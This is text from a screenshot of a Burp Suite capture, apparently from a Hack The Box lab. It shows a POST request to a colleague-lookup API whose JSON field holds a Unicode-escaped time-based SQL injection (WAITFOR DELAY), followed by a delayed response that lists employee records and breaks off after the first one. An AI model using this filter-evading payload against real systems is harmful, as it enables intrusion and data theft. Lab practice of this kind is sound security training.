 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 167
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0027\u003B\u0057\u0041\u0049\u0054\u0046\u004F\u0052\u0020\u0044\u00
45\u004C\u0041\u0059\u0020\u0027\u0030\u003A\u0030\u003A\u0035\u0027\u0
020\u002D\u002D"
Response
Pretty Raw Hex Render
2,082 bytes | 14,814 millis
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 24 Aug 2026 08:45:28 GMT
10 Content-Length: 1821
11
12 [
{
"id":1,
"name":"Sarina Bauer",
"position":"Junior Developer",
"email":"sbauer@megacorp.htb",
"src":"sbauer.jpg"
},
{
"id":2,